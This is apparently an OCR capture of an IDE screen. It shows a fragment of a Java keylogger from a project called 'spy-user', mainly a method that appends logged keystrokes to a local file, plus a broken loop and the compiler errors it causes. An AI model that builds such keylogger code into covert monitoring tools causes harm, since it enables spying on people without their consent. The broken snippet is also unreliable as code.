 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
430.9/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
for(int i=0:i<c)
62 out.write(cont);
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
77 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
78 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
79 }
80
81 }
82
Output ';' expected > expected not a statement cannot find symbol symbol: class c location: class KeyLogger
spy-user (run) 1 61:28 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:20
01-05-2023
3